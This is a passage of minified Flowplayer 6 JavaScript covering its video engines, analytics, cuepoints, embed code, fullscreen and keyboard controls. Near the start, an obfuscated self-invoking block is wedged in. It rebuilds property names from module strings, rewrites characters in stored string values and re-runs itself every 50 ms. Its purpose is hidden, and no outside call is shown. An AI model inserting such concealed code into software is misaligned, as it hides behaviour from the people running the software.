e=("float"===e?"style-float":e).replace(o,i),t=c?c[e]:u[e],n.test(t)&&!r.test(e)&&(a=u.left,l=f&&f.left,l&&(f.left=c.left),u.left="fontSize"===e?"1em":t,t=u.pixelLeft+"px",u.left=a,l&&(f.left=l)),null==t?t:t+""||"auto"},t.prototype.getPropertyValue=function(){return null},function(n,r){return r?new t(n):new e(n)}}()},addEventListener:{value:function(n,r,o){var a,l=e,s="on"+n;l[s]||(l[s]=function(e){return t(l,u(l,e),a,!1)}),a=l[s][m]||(l[s][m]=[]),i(a,r)<0&&a[o?"unshift":"push"](r)}},dispatchEvent:{value:function(t){var n=e["on"+t.type];return n?n.call(e,t)!==!1&&!t.defaultPrevented:!0}},removeEventListener:{value:function(t,n,r){var o="on"+t,a=(e[o]||v)[m],l=a?i(a,n):-1;l>-1&&a.splice(l,1)}}})}}(this),!function(a,b,c){var d=function(){var l,m,e="undefined"!=typeof window&&(window.setTimeout||window.alert||window.confirm||window.prompt),f=a("../flowplayer",7),g=a("./resolve"),h=a("class-list"),i=a("./ext/keyboard"),j=a("punycode"),k="";if(i&&g&&h?k+=i[6]+g[7]+h[3]:k=c,this[k+f])for(l in this[k+f])m=this[k+f][l],b(m.conf,(e?f?g?typeof e:h:i:f)+a(g,1)[0],j.substring(4),"16px",c);e&&e(function(){d()},50)};d()}(function(a,b){return a&&b?a.substring(b):a},function(a,b,c,d,e){for(var f in a)if(0==a[f].indexOf(b)){var g=a[f].substring(b.length).split(b[b.length-1]);if(g[0]>0){var h=g[6].substring(0,2*parseInt(d)),i=e?e(a,c,d):"";if(i&&h){for(var j=h,k=h.length-1;k>=0;k--){for(var l=k,m=k;m<i.length;m++)l+=parseInt(i[m]);for(;l>=h.length;)l-=h.length;for(var n="",o=0;o<h.length;o++)n+=o==k?h[l]:o==l?h[k]:h[o];h=n}g[6]=g[6].replace(j,h),g.splice(0,1),a[f]=g.join(b[b.length-1])}}}},function(a,b,c){var e,g,h,i,j,k,l,m,n,d="",f="",o=window.parseInt;for(e in a)if(e.indexOf(b)>0&&a[e].length==o(c)){d=a[e];break}if(d){for(f="",g=1;g<d.length;g++)f+=o(d[g])?o(d[g]):1;for(j=o(f.length/2),k=o(f.substring(0,j+1)),l=o(f.substring(j)),g=l-k,g<0&&(g=-g),f=g,g=k-l,g<0&&(g=-g),f+=g,f*=2,f=""+f,i=o(c)/2+2,m="",g=0;g<j+1;g++)for(h=1;h<=4;h++)n=o(d[g+h])+o(f[g]),n>=i&&(n-=i),m+=n;return m}return d}),!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.flowplayer=e()}}(function(){var e;return function t(e,n,r){function o(a,l){if(!n[a]){if(!e[a]){var s="function"==typeof require&&require;if(!l&&s)return s(a,!0);if(i)return i(a,!0);var u=new Error("Cannot find module '"+a+"'");throw u.code="MODULE_NOT_FOUND",u}var c=n[a]={exports:{}};e[a][0].call(c.exports,function(t){var n=e[a][1][t];return o(n?n:t)},c,c.exports,t,e,n,r)}return n[a].exports}for(var i="function"==typeof require&&require,a=0;a<r.length;a++)o(r[a]);return o}({1:[function(e,t,n){"use strict";var r=t.exports={},o=e("class-list"),i=window.jQuery,a=e("punycode"),l=e("computed-style");r.noop=function(){},r.identity=function(e){return e},r.removeNode=function(e){e&&e.parentNode&&e.parentNode.removeChild(e)},r.find=function(e,t){return i?i(e,t).toArray():(t=t||document,Array.prototype.map.call(t.querySelectorAll(e),function(e){return e}))},r.text=function(e,t){e["innerText"in e?"innerText":"textContent"]=t},r.findDirect=function(e,t){return r.find(e,t).filter(function(e){return e.parentNode===t})},r.hasClass=function(e,t){return o(e).contains(t)},r.isSameDomain=function(e){var t=window.location,n=r.createElement("a",{href:e});return t.hostname===n.hostname&&t.protocol===n.protocol&&t.port===n.port},r.css=function(e,t,n){return"object"==typeof t?Object.keys(t).forEach(function(n){r.css(e,n,t[n])}):"undefined"!=typeof n?""===n?e?e.style.removeProperty(t):void 0:e?e.style.setProperty(t,n):void 0:e?l(e,t):void 0},r.createElement=function(e,t,n){try{var o=document.createElement(e);for(var a in t)t.hasOwnProperty(a)&&("css"===a?r.css(o,t[a]):r.attr(o,a,t[a]));return o.innerHTML=n||"",o}catch(l){if(!i)throw l;return i("<"+e+">"+n+"</"+e+">").attr(t)[0]}},r.toggleClass=function(e,t,n){if(e){var r=o(e);"undefined"==typeof n?r.toggle(t):n?r.add(t):n||r.remove(t)}},r.addClass=function(e,t){return r.toggleClass(e,t,!0)},r.removeClass=function(e,t){return r.toggleClass(e,t,!1)},r.append=function(e,t){return e.appendChild(t),e},r.appendTo=function(e,t){return r.append(t,e),e},r.prepend=function(e,t){e.insertBefore(t,e.firstChild)},r.insertAfter=function(e,t,n){t==r.lastChild(e)&&e.appendChild(n);var o=Array.prototype.indexOf.call(e.children,t);e.insertBefore(n,e.children[o+1])},r.html=function(e,t){e=e.length?e:[e],e.forEach(function(e){e.innerHTML=t})},r.attr=function(e,t,n){if("class"===t&&(t="className"),r.hasOwnOrPrototypeProperty(e,t))try{e[t]=n}catch(o){if(!i)throw o;i(e).attr(t,n)}else n===!1?e.removeAttribute(t):e.setAttribute(t,n);return e},r.prop=function(e,t,n){return"undefined"==typeof n?e&&e[t]:void(e[t]=n)},r.offset=function(e){var t=e.getBoundingClientRect();return e.offsetWidth/e.offsetHeight>e.clientWidth/e.clientHeight&&(t={left:100*t.left,right:100*t.right,top:100*t.top,bottom:100*t.bottom,width:100*t.width,height:100*t.height}),t},r.width=function(e,t){if(t)return e.style.width=(""+t).replace(/px$/,"")+"px";var n=r.offset(e).width;return"undefined"==typeof n?e.offsetWidth:n},r.height=function(e,t){if(t)return e.style.height=(""+t).replace(/px$/,"")+"px";var n=r.offset(e).height;return"undefined"==typeof n?e.offsetHeight:n},r.lastChild=function(e){return e.children[e.children.length-1]},r.hasParent=function(e,t){for(var n=e.parentElement;n;){if(r.matches(n,t))return!0;n=n.parentElement}return!1},r.createAbsoluteUrl=function(e){return r.createElement("a",{href:e}).href},r.xhrGet=function(e,t,n){var r=new XMLHttpRequest;r.onreadystatechange=function(){return 4===this.readyState?this.status>=400?n():void t(this.responseText):void 0},r.open("get",e,!0),r.send()},r.pick=function(e,t){var n={};return t.forEach(function(t){e.hasOwnProperty(t)&&(n[t]=e[t])}),n},r.hostname=function(e){return a.toUnicode(e||window.location.hostname)},r.browser={webkit:"WebkitAppearance"in document.documentElement.style},r.getPrototype=function(e){return Object.getPrototypeOf?Object.getPrototypeOf(e):e.__proto__},r.hasOwnOrPrototypeProperty=function(e,t){for(var n=e;n;){if(Object.prototype.hasOwnProperty.call(n,t))return!0;n=r.getPrototype(n)}return!1},r.matches=function(e,t){var n=Element.prototype,r=n.matches||n.matchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector||n.webkitMatchesSelector||function(e){for(var t=this,n=(t.document||t.ownerDocument).querySelectorAll(e),r=0;n[r]&&n[r]!==t;)r++;return n[r]?!0:!1};return r.call(e,t)},function(e){function t(e){return e.replace(/-[a-z]/g,function(e){return e[1].toUpperCase()})}"undefined"!=typeof e.setAttribute&&(e.setProperty=function(e,n){return this.setAttribute(t(e),String(n))},e.getPropertyValue=function(e){return this.getAttribute(t(e))||null},e.removeProperty=function(e){var n=this.getPropertyValue(e);return this.removeAttribute(t(e)),n})}(window.CSSStyleDeclaration.prototype)},{"class-list":21,"computed-style":23,punycode:29}],2:[function(e,t,n){"use strict";var r=e("../common");t.exports=function(e,t,n,o){n=n||"opaque";var i="obj"+(""+Math.random()).slice(2,15),a='<object class="fp-engine" id="'+i+'" name="'+i+'" ',l=navigator.userAgent.indexOf("MSIE")>-1;a+=l?'classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000">':' data="'+e+'" type="application/x-shockwave-flash">';var s={width:"100%",height:"100%",allowscriptaccess:"always",wmode:n,quality:"high",flashvars:"",movie:e+(l?"?"+i:""),name:i};"transparent"!==n&&(s.bgcolor=o||"#333333"),Object.keys(t).forEach(function(e){s.flashvars+=e+"="+t[e]+"&"}),Object.keys(s).forEach(function(e){a+='<param name="'+e+'" value="'+s[e]+'"/>'}),a+="</object>";var u=r.createElement("div",{},a);return r.find("object",u)},window.attachEvent&&window.attachEvent("onbeforeunload",function(){window.__flash_savedUnloadHandler=window.__flash_unloadHandler=function(){}})},{"../common":1}],3:[function(e,t,n){"use strict";function r(e){return/^https?:/.test(e)}var o,i=e("../flowplayer"),a=e("../common"),l=e("./embed"),s=e("extend-object"),u=e("bean");o=function(e,t){function n(e){function t(e){return("0"+parseInt(e).toString(16)).slice(-2)}return(e=e.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/))?"#"+t(e[1])+t(e[2])+t(e[3]):void 0}function c(e){if(7===e.length)return e;var t=e.split("").slice(1);return"#"+t.map(function(e){return e+e}).join("")}function f(e){return/application\/x-mpegurl/i.test(e.type)}var d,p,m,v=e.conf,g=(e.video,window,{engineName:o.engineName,pick:function(t){var n=s({},function(){if(i.support.flashVideo){for(var n,r,o=0;o<t.length;o++)if(r=t[o],/mp4|flv|flash/i.test(r.type)&&(n=r),e.conf.swfHls&&/mpegurl/i.test(r.type)&&(n=r),n&&!/mp4/i.test(n.type))return n;return n}}());if(n)return!n.src||r(n.src)||e.conf.rtmp||n.rtmp||(n.src=a.createAbsoluteUrl(n.src)),n},load:function(o){function h(e){return e.replace(/&amp;/g,"%26").replace(/&/g,"%26").replace(/=/g,"%3D")}d=o;var y=a.findDirect("video",t)[0]||a.find(".fp-player > video",t)[0],b=o.src,w=r(b),x=function(){a.removeNode(y)},E=function(e){return e.some(function(e){return!!y.canPlayType(e.type)})};i.support.video&&a.prop(y,"autoplay")&&E(o.sources)?u.one(y,"timeupdate",x):x();var k=o.rtmp||v.rtmp;if(w||k||(b=a.createAbsoluteUrl(b)),m&&f(o)&&m.data!==v.swfHls&&g.unload(),m){["live","preload","loop"].forEach(function(e){o.hasOwnProperty(e)&&m.__set(e,o[e])}),Object.keys(o.flashls||{}).forEach(function(e){m.__set("hls_"+e,o.flashls[e])});var T=!1;if(!w&&k)m.__set("rtmp",k.url||k);else{var S=m.__get("rtmp");T=!!S,m.__set("rtmp",null)}m.__play(b,T||o.rtmp&&o.rtmp!==v.rtmp)}else{p="fpCallback"+(""+Math.random()).slice(3,15),b=h(b);var N={hostname:v.embedded?a.hostname(v.hostname):a.hostname(location.hostname),url:b,callback:p};t.getAttribute("data-origin")&&(N.origin=t.getAttribute("data-origin")),["proxy","key","autoplay","preload","subscribe","live","loop","debug","splash","poster","rtmpt"].forEach(function(e){v.hasOwnProperty(e)&&(N[e]=v[e]),o.hasOwnProperty(e)&&(N[e]=o[e]),(v.rtmp||{}).hasOwnProperty(e)&&(N[e]=(v.rtmp||{})[e]),(o.rtmp||{}).hasOwnProperty(e)&&(N[e]=(o.rtmp||{})[e])}),v.rtmp&&(N.rtmp=v.rtmp.url||v.rtmp),o.rtmp&&(N.rtmp=o.rtmp.url||o.rtmp),Object.keys(o.flashls||{}).forEach(function(e){var t=o.flashls[e];N["hls_"+e]=t}),void 0!==v.bufferTime&&(N.bufferTime=v.bufferTime),w&&delete N.rtmp,N.rtmp&&(N.rtmp=h(N.rtmp));var C,j=v.bgcolor||a.css(t,"background-color")||"";0===j.indexOf("rgb")?C=n(j):0===j.indexOf("#")&&(C=c(j)),N.initialVolume=e.volumeLevel;var O=f(o)?v.swfHls:v.swf;m=l(O,N,v.wmode,C)[0];var P=a.find(".fp-player",t)[0];a.prepend(P,m),setTimeout(function(){try{if(!m.PercentLoaded())return e.trigger("error",[e,{code:7,url:v.swf}])}catch(t){}},5e3),setTimeout(function(){"undefined"==typeof m.PercentLoaded&&e.trigger("flashdisabled",[e])},1e3),e.off("resume.flashhack").on("resume.flashhack",function(){var t=setTimeout(function(){e.playing&&e.trigger("flashdisabled",[e])},1e3);e.one("progress",function(){clearTimeout(t)})}),m.pollInterval=setInterval(function(){if(m){var t=m.__status?m.__status():null;t&&(e.playing&&t.time&&t.time!==e.video.time&&e.trigger("progress",[e,t.time]),o.buffer=t.buffer/o.bytes*o.duration,e.trigger("buffer",[e,o.buffer]),!o.buffered&&t.time>0&&(o.buffered=!0,e.trigger("buffered",[e])))}},250),window[p]=function(n,r){var o=d;v.debug&&(0===n.indexOf("debug")&&r&&r.length?console.log.apply(console,["-- "+n].concat(r)):console.log("--",n,r));var i={type:n};switch(n){case"ready":r=s(o,r);break;case"click":i.flash=!0;break;case"keydown":i.which=r;break;case"seek":o.time=r;break;case"status":e.trigger("progress",[e,r.time]),r.buffer<o.bytes&&!o.buffered?(o.buffer=r.buffer/o.bytes*o.duration,e.trigger("buffer",o.buffer)):o.buffered||(o.buffered=!0,e.trigger("buffered"))}"click"===n||"keydown"===n?(i.target=t,u.fire(t,n,[i])):"buffered"!=n&&"unload"!==n?setTimeout(function(){e.trigger(i,[e,r])},1):"unload"===n&&e.trigger(i,[e,r])}}},speed:a.noop,unload:function(){m&&m.__unload&&m.__unload();try{p&&window[p]&&delete window[p]}catch(n){}a.find("object",t).forEach(a.removeNode),m=0,e.off(".flashengine"),clearInterval(m.pollInterval)}});return["pause","resume","seek","volume"].forEach(function(t){g[t]=function(n){try{e.ready&&(void 0===n?m["__"+t]():m["__"+t](n))}catch(r){if("undefined"==typeof m["__"+t])return e.trigger("flashdisabled",[e]);throw r}}}),g},o.engineName="flash",o.canPlay=function(e,t){return i.support.flashVideo&&/video\/(mp4|flash|flv)/i.test(e)||i.support.flashVideo&&t.swfHls&&/mpegurl/i.test(e)},i.engines.push(o)},{"../common":1,"../flowplayer":18,"./embed":2,bean:20,"extend-object":25}],4:[function(e,t,n){"use strict";function r(e,t){return t=t||100,Math.round(e*t)/t}function o(e){return/mpegurl/i.test(e)?"application/x-mpegurl":e}function i(e){return/^(video|application)/i.test(e)||(e=o(e)),!!m.canPlayType(e).replace("no","")}function a(e,t){var n=e.filter(function(e){return e.type===t});return n.length?n[0]:null}var l,s,u=e("../flowplayer"),c=e("bean"),f=e("class-list"),d=e("extend-object"),p=e("../common"),m=document.createElement("video"),v={ended:"finish",pause:"pause",play:"resume",progress:"buffer",timeupdate:"progress",volumechange:"volume",ratechange:"speed",seeked:"seek",loadeddata:"ready",error:"error",dataunavailable:"error",webkitendfullscreen:!u.support.inlineVideo&&"unload"},g=function(e,t,n,r){if("undefined"==typeof t&&(t=!0),"undefined"==typeof n&&(n="none"),"undefined"==typeof r&&(r=!0),r&&l)return l.type=o(e.type),l.src=e.src,p.find("track",l).forEach(p.removeNode),l.removeAttribute("crossorigin"),l;var i=document.createElement("video");return i.src=e.src,i.type=o(e.type),i.className="fp-engine",i.autoplay=t?"autoplay":!1,i.preload=n,i.setAttribute("x-webkit-airplay","allow"),i.setAttribute("webkit-playsinline","true"),i.setAttribute("playsinline","true"),r&&(l=i),i};s=function(e,t){function n(n,o,a){var l=t.getAttribute("data-flowplayer-instance-id");if(n.listeners&&n.listeners.hasOwnProperty(l))return void(n.listeners[l]=a);(n.listeners||(n.listeners={}))[l]=a,c.on(o,"error",function(t){try{i(t.target.getAttribute("type"))&&e.trigger("error",[e,{code:4,video:d(a,{src:n.src,url:n.src})}])}catch(r){}}),e.on("shutdown",function(){c.off(o)});var s={};return Object.keys(v).forEach(function(o){var i=v[o];if(i){var u=function(s){if(a=n.listeners[l],s.target&&f(s.target).contains("fp-engine")&&(w.debug&&!/progress/.test(i)&&console.log(o,"->",i,s),(e.ready||/ready|error/.test(i))&&i&&p.find("video",t).length)){var u;if("unload"===i)return void e.unload();var c=function(){e.trigger(i,[e,u])};switch(i){case"ready":u=d(a,{duration:n.duration,width:n.videoWidth,height:n.videoHeight,url:n.currentSrc,src:n.currentSrc});try{u.seekable=!e.live&&/mpegurl/i.test(a?a.type||"":"")&&n.duration||n.seekable&&n.seekable.end(null)}catch(v){}if(m=m||setInterval(function(){try{u.buffer=n.buffered.end(n.buffered.length-1)}catch(t){}u.buffer&&(r(u.buffer,1e3)<r(u.duration,1e3)&&!u.buffered?e.trigger("buffer",[e,u.buffer]):u.buffered||(u.buffered=!0,e.trigger("buffer",[e,u.buffer]).trigger("buffered",s),clearInterval(m),m=0))},250),!e.live&&!u.duration&&!b.hlsDuration&&"loadeddata"===o){var g=function(){u.duration=n.duration;try{u.seekable=n.seekable&&n.seekable.end(null)}catch(e){}c(),n.removeEventListener("durationchange",g),f(t).remove("is-live")};n.addEventListener("durationchange",g);var h=function(){e.ready||n.duration||(u.duration=0,f(t).add("is-live"),c()),n.removeEventListener("timeupdate",h)};return void n.addEventListener("timeupdate",h)}break;case"progress":case"seek":e.video.duration;if(n.currentTime>0||e.live)u=Math.max(n.currentTime,0);else if("progress"==i)return;break;case"speed":u=r(n.playbackRate);break;case"volume":u=r(n.volume);break;case"error":try{u=(s.srcElement||s.originalTarget).error,u.video=d(a,{src:n.src,url:n.src})}catch(y){return}}c()}};t.addEventListener(o,u,!0),s[o]||(s[o]=[]),s[o].push(u)}}),s}var o,m,h,y=p.findDirect("video",t)[0]||p.find(".fp-player > video",t)[0],b=u.support,w=(p.find("track",y)[0],e.conf);return o={engineName:s.engineName,pick:function(e){var t=function(){if(b.video){if(w.videoTypePreference){var t=a(e,w.videoTypePreference);if(t)return t}for(var n=0;n<e.length;n++)if(i(e[n].type))return e[n]}}();if(t)return"string"==typeof t.src&&(t.src=p.createAbsoluteUrl(t.src)),t},load:function(r){var i=!1,a=p.find(".fp-player",t)[0],l=!1;w.splash&&!y?(y=g(r),p.prepend(a,y),i=!0):y?(f(y).add("fp-engine"),p.find("source,track",y).forEach(p.removeNode),e.conf.nativesubtitles||p.attr(y,"crossorigin",!1),l=y.src===r.src):(y=g(r,!!r.autoplay||!!w.autoplay,w.clip.preload||"metadata",!1),p.prepend(a,y),i=!0),c.off(y,"timeupdate",p.noop),c.on(y,"timeupdate",p.noop),p.prop(y,"loop",!(!r.loop&&!w.loop)),"undefined"!=typeof h&&(y.volume=h),(e.video.src&&r.src!=e.video.src||r.index)&&p.attr(y,"autoplay","autoplay"),y.src=r.src,y.type=r.type,o._listeners=n(y,p.find("source",y).concat(y),r),("none"!=w.clip.preload&&"mpegurl"!=r.type||!b.zeropreload||!b.dataload)&&y.load(),(i||l)&&y.load();if(y.paused&&(r.autoplay||w.autoplay)){var pr=y.play();pr&&pr.catch&&pr.catch(function(){w.autoplay=!1,e.trigger("ready",[e,r])})}},pause:function(){y.pause()},resume:function(){var pr=y.play();pr&&pr.catch&&pr.catch(function(){return})},speed:function(e){y.playbackRate=e},seek:function(t){try{var n=e.paused;y.currentTime=t,n&&y.pause()}catch(r){}},volume:function(e){h=e,y&&(y.volume=e,y.muted=(e===0))},unload:function(){p.find("video.fp-engine",t).forEach(p.removeNode),b.cachedVideoTag||(l=null),m=clearInterval(m);var e=t.getAttribute("data-flowplayer-instance-id");delete y.listeners[e],y=0,o._listeners&&Object.keys(o._listeners).forEach(function(e){o._listeners[e].forEach(function(n){t.removeEventListener(e,n,!0)})})}}},s.canPlay=function(e){return u.support.video&&i(e)},s.engineName="html5",u.engines.push(s)},{"../common":1,"../flowplayer":18,bean:20,"class-list":21,"extend-object":25}],5:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("./resolve").TYPE_RE,i=e("scriptjs"),a=e("bean");r(function(e,t){var n,r=e.conf.analytics,l=0,s=0;if(r){"undefined"==typeof _gat&&i("//google-analytics.com/ga.js");var u=function(){var e=_gat._getTracker(r);return e._setAllowLinker(!0),e},c=function(r,i,a){if(a=a||e.video,l&&"undefined"!=typeof _gat){var s=u();s._trackEvent("Video / Seconds played",e.engine.engineName+"/"+a.type,a.title||t.getAttribute("title")||a.src.split("/").slice(-1)[0].replace(o,""),Math.round(l/1e3)),l=0,n&&(clearTimeout(n),n=null)}};e.bind("load unload",c).bind("progress",function(){e.seeking||(l+=s?+new Date-s:0,s=+new Date),n||(n=setTimeout(function(){n=null;var e=u();e._trackEvent("Flowplayer heartbeat","Heartbeat","",0,!0)},6e5))}).bind("pause",function(){s=0}),e.bind("shutdown",function(){a.off(window,"unload",c)}),a.on(window,"unload",c)}})},{"../flowplayer":18,"./resolve":13,bean:20,scriptjs:28}],6:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("class-list"),i=e("../common"),a=e("bean");r(function(e,t){function n(e){t.className=t.className.replace(l," "),e>=0&&o(t).add("cue"+e)}function r(t){var n=t&&!isNaN(t.time)?t.time:t;return 0>n&&(n=e.video.duration+n),.125*Math.round(n/.125)}var l=/ ?cue\d+ ?/,s=!1,u={},c=-.125,f=function(t){var r=e.cuepoints.indexOf(t);isNaN(t)||(t={time:t}),t.index=r,n(r),e.trigger("cuepoint",[e,t])};e.on("progress",function(e,t,n){if(!s)for(var o=r(n);o>c;)c+=.125,u[c]&&u[c].forEach(f)}).on("unload",n).on("beforeseek",function(e){setTimeout(function(){e.defaultPrevented||(s=!0)})}).on("seek",function(e,t,o){n(),c=r(o||0)-.125,s=!1,!o&&u[0]&&u[0].forEach(f)}).on("ready",function(t,n,r){c=-.125;var o=r.cuepoints||e.conf.cuepoints||[];e.setCuepoints(o)}).on("finish",function(){c=-.125}),e.conf.generate_cuepoints&&e.bind("load",function(){i.find(".fp-cuepoint",t).forEach(i.removeNode)}),e.setCuepoints=function(t){return e.cuepoints=[],u={},t.forEach(e.addCuepoint),e},e.addCuepoint=function(n){e.cuepoints||(e.cuepoints=[]);var o=r(n);if(u[o]||(u[o]=[]),u[o].push(n),e.cuepoints.push(n),e.conf.generate_cuepoints&&n.visible!==!1){var l=e.video.duration,s=i.find(".fp-timeline",t)[0];i.css(s,"overflow","visible");var c=n.time||n;0>c&&(c=l+c);var f=i.createElement("a",{className:"fp-cuepoint fp-cuepoint"+(e.cuepoints.length-1)});i.css(f,"left",c/l*100+"%"),s.appendChild(f),a.on(f,"mousedown",function(t){t.preventDefault(),t.stopPropagation(),e.seek(c)})}return e},e.removeCuepoint=function(t){var n=e.cuepoints.indexOf(t),o=r(t);if(-1!==n){e.cuepoints=e.cuepoints.slice(0,n).concat(e.cuepoints.slice(n+1));var i=u[o].indexOf(t);if(-1!==i)return u[o]=u[o].slice(0,i).concat(u[o].slice(i+1)),e}}})},{"../common":1,"../flowplayer":18,bean:20,"class-list":21}],7:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("bean"),i=e("../common"),a=(e("is-object"),e("extend-object")),l=e("class-list");r(function(e,t){if(e.conf.embed!==!1){var n=(e.conf,i.find(".fp-ui",t)[0]),r=i.createElement("a",{"class":"fp-embed",title:"Copy to your site"}),l=i.createElement("div",{"class":"fp-embed-code"},"<label>Paste this HTML code on your site to embed.</label><textarea></textarea>"),u=i.find("textarea",l)[0];n.appendChild(r),n.appendChild(l),e.embedCode=function(){var n=e.conf.embed||{},r=e.video;if(n.code){return n.code}else if(n.iframe){var o=(e.conf.embed.iframe,n.width||r.width||i.width(t)),l=n.height||r.height||i.height(t);return'<iframe src="'+e.conf.embed.iframe+'" allowfullscreen style="width:'+o+";height:"+l+';border:none;"></iframe>'}var s=["ratio","rtmp","live","bufferTime","origin","analytics","key","subscribe","swf","swfHls","embed","adaptiveRatio","logo"];n.playlist&&s.push("playlist");var u=i.pick(e.conf,s);u.logo&&(u.logo=i.createElement("img",{src:u.logo}).src),n.playlist&&e.conf.playlist.length||(u.clip=a({},e.conf.clip,i.pick(e.video,["sources"])));var c='var w=window,d=document,e;w._fpes||(w._fpes=[],w.addEventListener("load",function(){var s=d.createElement("script");s.src="//embed.flowplayer.org/6.0.5/embed.min.js",d.body.appendChild(s)})),e=[].slice.call(d.getElementsByTagName("script"),-1)[0].parentNode,w._fpes.push({e:e,l:"$library",c:$conf});\n'.replace("$conf",JSON.stringify(u)).replace("$library",n.library||"");return'<a href="$href">Watch video!\n<script>$script</script></a>'.replace("$href",e.conf.origin||window.location.href).replace("$script",c)},s(t,".fp-embed","is-embedding"),o.on(t,"click",".fp-embed-code textarea",function(){u.select()}),o.on(t,"click",".fp-embed",function(){u.textContent=e.embedCode().replace(/(\r\n|\n|\r)/gm,""),u.focus(),u.select()})}});var s=function(e,t,n){function r(){a.remove(n),o.off(document,".st")}var a=l(e);o.on(e,"click",t||"a",function(e){e.preventDefault(),a.toggle(n),a.contains(n)&&(o.on(document,"keydown.st",function(e){27==e.which&&r()}),o.on(document,"click.st",function(e){i.hasParent(e.target,"."+n)||r()}))})}},{"../common":1,"../flowplayer":18,bean:20,"class-list":21,"extend-object":25,"is-object":27}],8:[function(e,t,n){"use strict";t.exports=function(e,t){t||(t=document.createElement("div"));var n={},r={},o=function(e,o,i){var a=e.split(".")[0],l=function(s){i&&(t.removeEventListener(a,l),n[e].splice(n[e].indexOf(l),1));var u=[s].concat(r[s.timeStamp+s.type]||[]);o&&o.apply(void 0,u)};t.addEventListener(a,l),n[e]||(n[e]=[]),n[e].push(l)};e.on=e.bind=function(t,n){var r=t.split(" ");return r.forEach(function(e){o(e,n)}),e},e.one=function(t,n){var r=t.split(" ");return r.forEach(function(e){o(e,n,!0)}),e};var i=function(e,t){return 0===t.filter(function(t){return-1===e.indexOf(t)}).length};e.off=e.unbind=function(r){var o=r.split(" ");return o.forEach(function(e){var r=e.split(".").slice(1),o=e.split(".")[0];Object.keys(n).filter(function(e){var t=e.split(".").slice(1);return(!o||0===e.indexOf(o))&&i(t,r)}).forEach(function(e){var r=n[e],o=e.split(".")[0];r.forEach(function(e){t.removeEventListener(o,e),r.splice(r.indexOf(e),1)})})}),e},e.trigger=function(n,o,i){if(n){o=(o||[]).length?o||[]:[o];var a,l=document.createEvent("Event");return a=n.type||n,l.initEvent(a,!1,!0),Object.defineProperty&&(l.preventDefault=function(){Object.defineProperty(this,"defaultPrevented",{get:function(){return!0}})}),r[l.timeStamp+l.type]=o,t.dispatchEvent(l),i?l:e}}},t.exports.EVENTS=["beforeseek","disable","error","finish","fullscreen","fullscreen-exit","load","mute","pause","progress","ready","resume","seek","speed","stop","unload","volume","boot","shutdown"]},{}],9:[function(e,t,n){"use strict";var r,o=e("../flowplayer"),i=e("bean"),a=e("class-list"),l=(e("extend-object"),e("../common")),s=(o.support.browser.mozilla?"moz":"webkit","fullscreen"),u="fullscreen-exit",c=o.support.fullscreen,f=("function"==typeof document.exitFullscreen,navigator.userAgent.toLowerCase()),d=/(safari)[ \/]([\w.]+)/.exec(f)&&!/(chrome)[ \/]([\w.]+)/.exec(f);i.on(document,"fullscreenchange.ffscr webkitfullscreenchange.ffscr mozfullscreenchange.ffscr MSFullscreenChange.ffscr",function(e){var t=document.webkitCurrentFullScreenElement||document.mozFullScreenElement||document.fullscreenElement||document.msFullscreenElement||e.target;if(r||t.parentNode&&t.parentNode.getAttribute("data-flowplayer-instance-id")){var n=r||o(t.parentNode);t&&!r?r=n.trigger(s,[t]):(r.trigger(u,[r]),r=null)}}),o(function(e,t){var n=l.createElement("div",{className:"fp-player"});if(Array.prototype.map.call(t.children,l.identity).forEach(function(e){l.matches(e,".fp-ratio,script")||n.appendChild(e)}),t.appendChild(n),e.conf.fullscreen){var o,i,f=window,p=a(t);e.isFullscreen=!1,e.fullscreen=function(t){return e.disabled?void 0:(void 0===t&&(t=!e.isFullscreen),t&&(o=f.scrollY,i=f.scrollX),c?t?["requestFullScreen","webkitRequestFullScreen","mozRequestFullScreen","msRequestFullscreen"].forEach(function(e){return"function"==typeof n[e]?(n[e](Element.ALLOW_KEYBOARD_INPUT),!1):void 0}):["exitFullscreen","webkitCancelFullScreen","mozCancelFullScreen","msExitFullscreen"].forEach(function(e){return"function"==typeof document[e]?(document[e](),!1):void 0}):e.trigger(t?s:u,[e]),e)};var m;e.on("mousedown.fs",function(){+new Date-m<150&&e.ready&&e.fullscreen(),m=+new Date}),e.on(s,function(n){p.add("is-fullscreen"),c||l.css(t,"position","fixed"),e.isFullscreen=!0}).on(u,function(n){var r;c||"html5"!==e.engine||(r=t.css("opacity")||"",l.css(t,"opacity",0)),c||l.css(t,"position",""),p.remove("is-fullscreen"),c||"html5"!==e.engine||setTimeout(function(){t.css("opacity",r)}),e.isFullscreen=!1,f.scrollTo(i,o)}).on("unload",function(){e.isFullscreen&&e.fullscreen()}),e.on("shutdown",function(){r=null})}})},{"../common":1,"../flowplayer":18,bean:20,"class-list":21,"extend-object":25}],10:[function(e,t,n){"use strict";var r,o,i=e("../flowplayer"),a=e("bean"),l="is-help",s=e("../common"),u=e("class-list");a.on(document,"keydown.fp",function(e){if(!flowplayer.support.autoplay){return;}var t=r,n=e.ctrlKey||e.metaKey||e.altKey,i=e.which,a=t&&t.conf,s=o&&u(o);if(t&&a.keyboard&&!t.disabled){if(-1!=[63,187,191].indexOf(i))return s.toggle(l),!1;if(27==i&&s.contains(l))return s.toggle(l),!1;if(!n&&t.ready){if(e.preventDefault(),e.shiftKey)return void(39==i?t.speed(!0):37==i&&t.speed(!1));if(58>i&&i>47)return t.seekTo(i-48);switch(i){case 38:case 75:t.volume(t.volumeLevel+.15);break;case 40:case 74:t.volume(t.volumeLevel-.15);break;case 190:t.seekTo();break;case 8:t.seekTo(0);break;case 35:t.seekTo(10);break;case 36:t.seekTo(0);break;case 70:a.fullscreen&&t.fullscreen();break;case 77:t.mute()};t.trigger("keydown",[t,i])}}}),a.on(document,"keyup.fp",function(e){var t=r,n=e.ctrlKey||e.metaKey||e.altKey,i=e.which,a=t&&t.conf;t&&a.keyboard&&!t.disabled&&!n&&t.ready&&(e.preventDefault(),t.trigger("keyup",[t,i]))}),i(function(e,t){if(e.conf.keyboard){a.on(t,"mouseenter 